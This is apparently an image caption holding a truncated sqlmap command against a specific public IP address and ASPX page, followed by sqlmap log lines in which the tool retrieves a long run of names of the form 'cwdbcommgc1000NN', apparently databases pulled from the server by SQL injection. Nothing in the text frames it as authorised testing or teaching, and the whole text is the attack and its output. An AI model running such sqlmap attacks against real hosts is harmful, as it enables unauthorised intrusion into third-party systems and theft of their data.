 Sqlmap - sqlmap.py -u "http://123.134.189.60:8016/newSymSum/ConfereeTownSum.aspx...
[15:58:01] [INFO] retrieved: cwdbcommgc100023
[15:58:01] [INFO] retrieved: cwdbcommgc100024
[15:58:01] [INFO] retrieved: cwdbcommgc100025
[15:58:01] [INFO] retrieved: cwdbcommgc100026
[15:58:01] [INFO] retrieved: cwdbcommgc100027
[15:58:01] [INFO] retrieved: cwdbcommgc100028
[15:58:01] [INFO] retrieved: cwdbcommgc100029
[15:58:01] [INFO] retrieved: cwdbcommgc100030
[15:58:02] [INFO] retrieved: cwdbcommgc100031
[15:58:02] [INFO] retrieved: cwdbcommgc100032
[15:58:02] [INFO] retrieved: cwdbcommgc100034
[15:58:02] [INFO] retrieved: cwdbcommgc100035
[15:58:02] [INFO] retrieved: cwdbcommgc100036
[15:58:02] [INFO] retrieved: cwdbcommgc100037
[15:58:02] [INFO] retrieved: cwdbcommgc100038
[15:58:02] [INFO] retrieved: cwdbcommgc100039
[15:58:02] [INFO] retrieved: cwdbcommgc100040
[15:58:02] [INFO] retrieved: cwdbcommgc100041
[15:58:02] [INFO] retrieved: cwdbcommgc100042
[15:58:02] [INFO] retrieved: cwdbcommgc100043
[15:58:02] [INFO] retrieved: cwdbcommgc100044
[15:58:03] [INFO] retrieved: cwdbcommgc100045
[15:58:03] [INFO] retrieved: cwdbcommgc100046
[15:58:03] [INFO] retrieved: cwdbcommgc100047